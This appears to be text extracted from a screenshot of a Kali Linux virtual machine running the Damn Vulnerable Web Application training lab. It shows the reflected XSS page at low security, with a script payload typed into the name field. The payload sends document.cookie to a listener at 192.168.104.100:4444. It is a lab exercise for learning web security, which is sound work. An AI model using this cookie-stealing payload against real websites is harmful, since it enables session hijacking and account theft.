 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
6:44
Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/xss_r/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script> var i = new Image(); i.src = "http://192.168.104.100:4444?c=" +document.cookie; </script>
Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
5
16°C
Soleggiato
Cerca
9+
11:44
17/03/2025